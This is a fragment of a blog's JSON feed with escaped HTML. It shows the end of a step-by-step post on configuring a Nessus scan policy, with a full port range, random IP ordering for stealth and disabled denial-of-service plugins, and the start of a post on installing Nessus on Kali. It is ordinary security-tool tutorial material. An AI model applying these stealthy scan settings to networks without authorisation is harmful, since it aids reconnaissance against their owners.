\/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 9:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDisable\u0026nbsp;\u003Cb\u003EDenial of Service\u003C\/b\u003E\u0026nbsp;under\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPlugin Tab\u003C\/i\u003E\u003C\/b\u003E, then click\u0026nbsp;\u003Cb\u003ESave\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGpTnuFvvHZYKV93du844u_GUDCrzebjCtryWmcYAIpbqdKXgeyuT0QSytjWIKCG2_aLv4RpTedzH98OAs78gWSoA5O6qOHXY0iDoCTBCyEYXI7rAoPHAYrDa6FE8fmx4fgEI2dh7zD3Xb\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8IC2Nkn8fB0M9gs6-TIhaxlvRFX9SQW6Wm3k87s8NtE9U-fC9RUdE9lb-QzySNaR2tdYU84CQVcDVcr_g80CkcUUyh1tMqhQ_sH2VXQbXClKrehxfbGJfsAqycvhXwBaVUk9iaPoXQZJL\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan face=\"Open Sans, sans-serif\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus.html\" target=\"_blank\"\u003EHow to Create a policy in Nessus\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-perform-vulnerability-scan-in.html\" target=\"_blank\"\u003EHow to Perform Vulnerability Scan in Nessus : VNC and RMI Registry Vulnerability Exploitations\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"post-head\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border-bottom-color: initial; border-bottom-style: initial; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: rgb(248, 248, 248); border-top-style: solid; border-width: 1px 0px 0px; margin: 0px 0px 10px; outline: 0px; padding: 15px 0px 0px; position: relative; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/6733108671607738256\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/6733108671607738256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/how-to-create-policy-in-nessus_25.html","title":"How to Create a policy in Nessus"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s72-c\/Admincool_nessus_policy.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-7110078413133376563"},"published":{"$t":"2021-03-25T18:35:00.003-07:00"},"updated":{"$t":"2021-03-26T13:27:00.063-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Penetration Testing"}],"title":{"type":"text","$t":"How to Install Nessus on Kali"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s1191\/Admincool_nessus.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZNQtpgjX4wAjSGXIUzD2rKmYavWfW93j8XWdJXMIV03iytX2nm8uIwCf_OVkFX68Zrs-N1RL5bpdrn9YIvY7JfRcC1eg18LSA5MNP722dInkEyFkcyDhN-NeNf-1sDSFzM8_eVioTOaac\/s16000\/Admincool_nessus.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Edevelop by tenable network security is one of the most popular\u0026nbsp;\u003Cb\u003Evulnerability scanners\u003C\/b\u003E. Nessus allows scans for the following types of vulnerabilities.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAllow remote hacker to control or access sensitive data on a system\u003C\/li\u003E\u003Cli\u003EDetecting Misconfiguration\u003C\/li\u003E\u003Cli\u003EPort Scan\u003C\/li\u003E\u003Cli\u003ECall Hydra Launch a Dictionary Attack\u003C\/li\u003E\u003Cli\u003EDDoS against the DCP IP stack by using malformed packets\u003C\/li\u003E\u003Cli\u003EAbility to use Exploit\u003C\/li\u003E\u003Cli\u003EAbility to look for Credentials\u003C\/li\u003E\u003Cli\u003E70,000+ Plugins\u003C\/li\u003E\u003Cli\u003ECan generate Report\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u0026nbsp;\u0026nbsp;\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EDownload\u0026nbsp;\u003Cb\u003ENessus Essential\u003C\/b\u003E\u0026nbsp;from\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Ca href=\"https:\/\/www.tenable.com\/products\/nessus\"\u003Ehttps:\/\/www.tenable.com\/products\/nessus\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EWe need an activation key to install\u0026nbsp;\u003Cb\u003ENessus\u003C\/b\u003E, Register to get the activation key\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 